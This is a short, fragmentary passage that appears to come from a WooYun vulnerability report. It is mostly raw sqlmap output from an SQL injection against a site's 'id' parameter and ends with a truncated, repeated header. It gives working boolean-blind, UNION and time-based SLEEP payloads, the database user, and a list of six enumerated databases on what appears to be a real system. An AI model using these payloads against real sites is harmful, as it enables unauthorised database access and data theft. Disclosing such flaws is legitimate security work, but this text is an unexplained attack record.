 current user:    'hk@%'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=13 AND 7408=7408
    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: id=13 UNION ALL SELECT NULL, NULL, NULL, NULL, CONCAT(0x3a6e74673a,0x6b4c69444168564d5668,0x3a6370613a), NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=13 AND SLEEP(5)
---
available databases [6]:
[*] baqianggl
[*] hk
[*] information_schema
[*] interfaces
[*] it_sto
[*] toupiao
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
www.wooyun.org